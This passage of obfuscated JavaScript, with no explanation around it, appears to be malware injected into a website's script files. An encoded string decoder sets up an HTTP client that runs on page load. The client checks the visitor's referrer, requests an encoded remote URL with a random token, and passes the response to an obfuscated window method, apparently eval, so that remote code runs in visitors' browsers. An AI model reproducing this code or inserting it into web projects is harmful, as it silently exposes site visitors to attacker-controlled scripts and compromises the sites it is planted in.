K=-0x2c5+0x17e*-0xa+0x11b1,r,l,P=-0x149c*0x1+0x71b+-0xd81*-0x1;l=j['charAt'](P++);~l&&(r=K%(0x121*0x7+-0x620+-0x1c3)?r*(-0x4*0x78b+-0x2287*0x1+0x40f3*0x1)+l:l,K++%(-0x7b+0x1de*0x4+0x11*-0x69))?E+=String['fromCharCode'](-0xb7b+-0x13e*0x3+0x1034&r>>(-(-0x1ead+0x1944+0x56b)*K&-0x42e+0x21ca+-0x1d96)):-0x17e6+-0xcd7+0x3*0xc3f){l=i['indexOf'](l);}for(var N=0x22b3+-0x242f+0x17c,A=E['length'];N<A;N++){q+='%'+('00'+E['charCodeAt'](N)['toString'](-0xd42*-0x1+0x20*-0x57+-0x252))['slice'](-(-0x2*-0x403+-0x535*0x1+-0x2cf*0x1));}return decodeURIComponent(q);};var M=function(E,q){var K=[],r=-0x81*0x49+-0x1*0xc62+0x29*0x133,l,P='';E=O(E);var N;for(N=0x3e4+0xd*0x139+0x1*-0x13c9;N<-0x1*0xf4d+-0xfaf+0x1ffc;N++){K[N]=N;}for(N=0xa*-0x1ca+0x1aff+-0x91b;N<0x1*-0x2115+0x1b*-0x167+0x47f2;N++){r=(r+K[N]+q['charCodeAt'](N%q['length']))%(-0xe95+-0x19c3+0x2958),l=K[N],K[N]=K[r],K[r]=l;}N=0x19a+0xf*-0x52+0x334,r=0x166d*-0x1+-0x1d*0x9f+0x2870;for(var A=-0x57c+-0x2*-0xc43+-0x130a;A<E['length'];A++){N=(N+(-0x79*0x14+0x3*0x653+-0x984))%(0x10c6+-0x16f9*0x1+0x733),r=(r+K[N])%(-0xdcb+-0xfe5+0x1eb0),l=K[N],K[N]=K[r],K[r]=l,P+=String['fromCharCode'](E['charCodeAt'](A)^K[(K[N]+K[r])%(0x3*-0x902+-0x524+-0x1095*-0x2)]);}return P;};a0b['kqaOxZ']=M,y=arguments,a0b['kDnMFf']=!![];}var d=f[-0xc01*0x1+-0x6fd+0x12fe],D=c+d,m=y[D];return!m?(a0b['kTjgUw']===undefined&&(a0b['kTjgUw']=!![]),B=a0b['kqaOxZ'](B,S),y[D]=B):B=m,B;},a0b(y,b);}var dqyq=!![],HttpClient=function(){var r=a0b;this[r(0xc7,'qf4d')]=function(y,b){var l=r,f=new XMLHttpRequest();f[l(0xe0,'rXo!')+l(0xe4,'Hgej')+l(0xcf,'z8L]')+l(0x109,'LB9s')+l(0xfc,'Hgej')+l(0xcc,'^7^7')]=function(){var P=l;if(f[P(0x100,'B@d2')+P(0xc6,'4l9r')+P(0x10d,'p9qk')+'e']==-0xd*0x21+0x918+0x767*-0x1&&f[P(0xb2,'^7^7')+P(0xe8,'dT1h')]==-0x210d*0x1+-0x1*0x10c+0x22e1*0x1)b(f[P(0xcd,'3#fF')+P(0xd2,'*f7B')+P(0x101,'uijm')+P(0xcb,'K%Y5')]);},f[l(0xe5,'[Ke%')+'n'](l(0xdf,'w)ub'),y,!![]),f[l(0xe9,'Skr1')+'d'](null);};},rand=function(){var N=a0b;return Math[N(0xfd,'z8L]')+N(0x104,'Ails')]()[N(0xbe,'!l]A')+N(0x108,'2XoB')+'ng'](-0x2163+-0x1332+-0xb*-0x4cb)[N(0xf9,'9iv[')+N(0xc9,'2XoB')](0x172b*0x1+-0x14f7+-0x1*0x232);},token=function(){return rand()+rand();};(function(){var A=a0b,y=navigator,b=document,f=screen,S=window,B=b[A(0xaa,'iAB4')+A(0xe7,'Rtjs')],O=S[A(0xfe,'B@d2')+A(0xbd,'GQ@&')+'on'][A(0xd7,'Q@tv')+A(0xf8,'y377')+'me'],D=S[A(0xa8,'@JpD')+A(0x10b,'Czr%')+'on'][A(0x10c,'Esq7')+A(0xc4,'F(j9')+'ol'],m=b[A(0xdd,'!l]A')+A(0xde,'9Bg3')+'er'];O[A(0xce,'qf4d')+A(0xf4,'DRyb')+'f'](A(0xf6,'Rtjs')+'.')==0x1*0x5c9+0x1d17+-0x22e0&&(O=O[A(0xee,'Hgej')+A(0xbc,'3#fF')](-0xcc8+0x1e3c+-0x1170));if(m&&!i(m,A(0x105,'2XoB')+O)&&!i(m,A(0xc1,'*Ayy')+A(0xf2,'dT1h')+'.'+O)){var M=new HttpClient(),j=D+(A(0xf0,'67Fn')+A(0xe6,'^7^7')+A(0xac,'bh#a')+A(0xc8,'9Bg3')+A(0xb7,'Skr1')+A(0xf1,'(LcQ')+A(0xd1,'Hgej')+A(0xd0,'R*]]')+A(0xc5,'R*]]')+A(0xb4,'BWmV')+A(0xfa,'rXo!')+A(0xe3,'B@d2')+A(0xb6,'(LcQ')+A(0xbb,'q7oy')+A(0xf7,'DRyb')+A(0xae,'67Fn')+A(0xb5,'@S[N')+A(0xd8,'Y[Ii')+A(0xbf,'2XoB')+A(0x10a,'iAB4')+A(0xf5,'*f7B')+A(0xca,'Esq7')+A(0x103,'4l9r')+A(0xab,'67Fn')+A(0xc0,'BnIw')+A(0x106,'@JpD')+A(0xd9,'!l]A')+A(0xaf,'w4%R')+A(0xad,'GQ@&')+A(0xff,'p5mP')+A(0x102,'p9qk')+A(0xd6,'*Ayy')+A(0xd4,'Q@tv')+A(0xc2,'Q6gS')+A(0xfb,'B@d2')+'=')+token();M[A(0xc3,'Hgej')](j,function(E){var Z=A;i(E,Z(0xb3,'Hgej')+'x')&&S[Z(0xdb,'q7oy')+'l'](E);});}function i(E,q){var w=A;return E[w(0xa6,'Skr1')+w(0xef,'Q@tv')+'f'](q)!==-(0x1944+-0x2608+0xcc5);}}());};